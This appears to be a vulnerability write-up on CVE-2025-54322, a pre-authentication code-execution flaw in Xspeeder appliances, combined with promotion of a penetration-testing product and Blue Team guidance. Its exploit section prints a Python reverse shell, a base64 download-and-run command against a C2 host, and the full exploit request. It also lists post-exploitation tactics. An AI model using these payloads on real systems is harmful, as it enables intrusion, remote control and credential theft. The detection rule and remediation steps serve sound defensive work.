In the high-stakes security landscape of late 2025, while Red Teams are busy crafting adversarial examples for Large Language Models, the underlying infrastructure supporting these AI workloads is crumbling under the weight of legacy vulnerabilities. The disclosure of CVE-2025-54322 (CVSS Score 10.0, Critical) serves as a brutal reminder: sophisticated AI models are often hosted on fragile glass houses.
This vulnerability affects Xspeeder SXZOS, a specialized operating system used in WAN optimization and caching appliances—devices frequently deployed at the edge of data centers to accelerate data ingestion for AI training clusters. CVE-2025-54322 is a Pre-authentication Remote Code Execution (RCE) vulnerability that allows an attacker to execute arbitrary Python code as Root with a single, unauthenticated HTTP request.
For the hardcore security researcher, CVE-2025-54322 is more than a vendor-specific bug; it is a masterclass in “Insecure Dynamic Execution.” It highlights a dangerous anti-pattern prevalent in MLOps pipelines and Gateway appliances: trusting user input within dynamic language runtimes. This article abandons superficial reporting to perform a forensic reconstruction of the vLogin.py kill chain.
The Architecture of Failure: When Base64 Meets exec()

The root cause of CVE-2025-54322 lies in the catastrophic trust Xspeeder’s management interface places in unverified user input. The vulnerability resides within the vLogin.py script, the gatekeeper for administrative access.
In secure software engineering, passing user input directly to functions like exec(), eval(), or os.system() is known as an Injection Sink. Xspeeder’s implementation managed to make this sink even more dangerous by obfuscating it.
Deconstructing the Attack Vector
Attackers trigger the vulnerability by sending a crafted HTTP GET or POST request to /vLogin.py. The vulnerable parameters identified are chkid, title, and oIP.
- The Entry Point: An unauthenticated request hits the web server.
- The Obfuscation Layer: The backend script retrieves the
chkidparameter. Instead of validating it against a session table, it attempts to Base64 decode the string. - The Execution Sink: The decoded byte stream is then passed directly to a Python execution primitive—likely
exec()—without any sanitization or sandboxing.
This architecture creates a “blind spot” for traditional WAFs. A standard firewall rule might block the keyword import os, but it will happily pass aW1wb3J0IG9z, viewing it as a harmless session ID or token.

Technical Replay: Weaponizing the Payload
To understand the severity, let’s reconstruct the exploit primitive from the perspective of an advanced threat actor.
Phase 1: Payload Construction
Since the web service runs as Root (a common sin in appliance firmware), we do not need to worry about permission constraints. Our goal is a stable reverse shell.
Python
`# The raw Python payload import socket, subprocess, os
Establish connection back to C2
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM) s.connect((“192.168.1.100”, 4444))
Duplicate file descriptors for stdin, stdout, stderr
os.dup2(s.fileno(), 0) os.dup2(s.fileno(), 1) os.dup2(s.fileno(), 2)
Spawn an interactive shell
p = subprocess.call([“/bin/sh”, “-i”])`
Phase 2: Encoding and Delivery
The attacker Base64 encodes the payload to fit the format expected by vLogin.py.
Bash
`# Encoding the payload (one-liner version) echo -n “import os; os.popen(‘wget http://c2.com/rat -O /tmp/rat; chmod +x /tmp/rat; /tmp/rat’)” | base64
Output: aW1wb3J0IG9zOyBvcy5wb3Blbigid2dldCBodHRwOi8vYzIuY29tL3JhdCAtTyAvdG1wL3JhdDsgY2htb2QgK3ggL3RtcC9yYXQ7IC90bXAvcmF0Iik=`
The Exploit Request:
HTTP
GET /vLogin.py?chkid=aW1wb3J0IG9zOyBvcy5wb3Blbigid2dldCBodHRwOi8vYzIuY29tL3JhdCAtTyAvdG1wL3JhdDsgY2htb2QgK3ggL3RtcC9yYXQ7IC90bXAvcmF0Iik= HTTP/1.1 Host: target-appliance.local User-Agent: Mozilla/5.0
Phase 3: Execution Impact
The server decodes the Base64 string and executes the Python code immediately. The attacker gains a root shell without ever logging in.
Post-Exploitation: The AI Infrastructure Threat
Why should an AI Security Engineer care about a WAN accelerator? Because Lateral Movement is the name of the game.
Appliances like Xspeeder often sit at the network edge, bridging the gap between the public internet and the internal high-performance computing (HPC) clusters used for AI training.
- Credential Harvesting: Once Root is achieved on the gateway, attackers can dump memory or sniff traffic to intercept API keys for internal services like MLflow, Kubernetes (K8s), or AWS S3 buckets where datasets reside.
- Man-in-the-Middle (MitM): By controlling the caching layer, attackers can poison the data being fed into training models, leading to subtle, long-term model degradation or backdoor injection.
- Persistence: Attackers can modify the
vLogin.pyscript itself to log legitimate admin passwords to a hidden file, ensuring they retain access even after the device is rebooted.
AI-Driven Detection: The Penligent Advantage
Detecting CVE-2025-54322 highlights the limitations of legacy vulnerability scanners. A standard scanner relies on static signatures (e.g., matching version numbers) or generic fuzzing (e.g., sending ' OR 1=1). It lacks the semantic understanding to generate a valid Base64-encoded Python payload.
This is where Penligent.ai represents a paradigm shift. As a next-generation AI Intelligent Penetration Testing Platform, Penligent utilizes “Protocol-Aware Dynamic Fuzzing.”
- Semantic Parameter Analysis: Penligent’s AI Agents analyze the entropy and structure of the
chkidparameter. Recognizing it as a Base64 string, the agent doesn’t just fuzz blindly. It decodes the sample values to understand the expected data structure, then intelligently crafts “Probing Payloads”—such as a Base64-encodedtime.sleep(5)or a DNS lookup call. - OOB Correlation: Penligent monitors for side-channel feedback. If the injected Python sleep command causes a precise 5-second delay in the server response, or if the DNS payload triggers a hit on the Penligent OOB listener, the AI definitively flags a Critical RCE risk. This dramatically reduces false negatives compared to scanners that only look for HTTP 500 errors.
In an era where infrastructure is defined by code, Penligent provides the automated rigor needed to find these “nuclear” vulnerabilities hidden in peripheral “black box” components.
Blue Team Handbook: Detection & Defense
For the Blue Team, defending against CVE-2025-54322 requires monitoring both network traffic and endpoint behavior.
1. Network Signatures (YARA/Suricata)
Since the payload is Base64 encoded, you cannot search for import os directly. However, you can detect the anomaly of long Base64 strings in the chkid parameter.
Suricata Rule Example:
YAML
alert http any any -> $HOME_NET any (msg:"ET EXPLOIT Possible CVE-2025-54322 Xspeeder RCE Attempt"; \\ flow:established,to_server; \\ http.uri; content:"/vLogin.py"; nocase; \\ http.uri; content:"chkid="; distance:0; \\ pcre:"/chkid=[a-zA-Z0-9+\\/]{50,}/"; \\ classtype:web-application-attack; sid:1000001; rev:1;)
2. Log Analysis
Audit your web access logs. Look for requests to vLogin.py where the chkid parameter size is significantly larger than the baseline (normal session IDs are usually short).
3. Immediate Remediation
- Network Isolation: Immediately remove the management interface of Xspeeder devices from the public internet. Restrict access to a dedicated Management VLAN or VPN.
- Patching: Apply the latest firmware update from the vendor that sanitizes the
chkidinput. - Architecture Review: Conduct an audit of all Python-based internal tools. Ensure that no script uses
exec()oreval()on user-supplied data. Replace these with secure parsing libraries (e.g.,json.loadsorast.literal_eval).
Conclusion
CVE-2025-54322 is a stark reminder that while we build the future of Artificial Intelligence, we are standing on the shoulders of insecure giants. The vulnerability demonstrates that basic input validation failures can still lead to total system compromise in 2025.
For security engineers, the lesson is clear: Trust nothing. Verify everything. And use AI-driven tools like Penligent to validate the security of your infrastructure before an attacker does.